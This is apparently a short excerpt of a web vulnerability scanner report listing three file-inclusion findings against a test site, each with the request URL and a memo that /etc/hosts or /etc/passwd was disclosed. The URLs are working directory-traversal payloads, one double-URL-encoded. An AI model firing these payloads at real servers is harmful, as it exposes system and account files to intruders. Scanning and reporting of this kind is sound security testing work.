 File inclusion (4)
1. http://hacking.com/dirtrav/example1.php?file=/../../../../../../../../../etc/hosts [ show trace + ]
Memo: File /etc/hosts was disclosed.
2. http://hacking.com/dirtrav/example1.php?file=/../../../../../../../../../etc/passwd [ show trace + ]
Memo: File /etc/passwd was disclosed.
3. http://hacking.com/dirtrav
/example3.php?file=%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fhosts%250
show trace + ]
Memo: File /etc/hosts was disclosed.